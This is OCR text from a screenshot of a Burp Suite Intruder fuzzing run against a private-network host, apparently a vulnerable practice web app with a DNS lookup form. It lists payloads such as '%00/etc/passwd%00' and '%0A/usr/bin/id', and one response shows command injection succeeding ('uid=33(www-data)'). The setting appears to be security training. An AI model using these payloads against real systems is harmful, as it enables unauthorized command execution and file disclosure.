 Attack Save Columns 3. Intruder attack of http://192.168.29.128 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
42 %00/etc/passwd%00 200 48766
43 %01%02%03%04%0a%0d%0... 200 48766
44 %08x 200 48757
45 %0A/usr/bin/id 200 48821
Request Response
Pretty Raw Hex Render
Who would you like to do a DNS lookup o
Enter IP or hostname
Hostname/IP
Getting Started:
Project Whitepaper
Lookup DNS
Results for 127.0.0.1| /usr/bin/id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Release
Announcements